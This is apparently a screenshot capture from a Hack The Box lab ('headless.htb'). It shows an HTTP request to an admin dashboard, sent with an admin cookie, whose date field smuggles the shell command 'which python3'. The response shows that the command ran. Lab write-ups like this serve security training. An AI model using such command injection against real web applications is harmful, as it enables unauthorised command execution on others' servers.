 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://headless.htb:5000
10 Connection: close
11 Referer: http://headless.htb:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=01-01-01;which python3
Response
Pretty Raw Hex Render \n
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="
2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color:
green; color: white; padding: 10px; border-radius:
5px;">
76 Systems are up and running!
77 /usr/bin/python3
78
79 </div>
80 </div>
81 </body>
82 </html>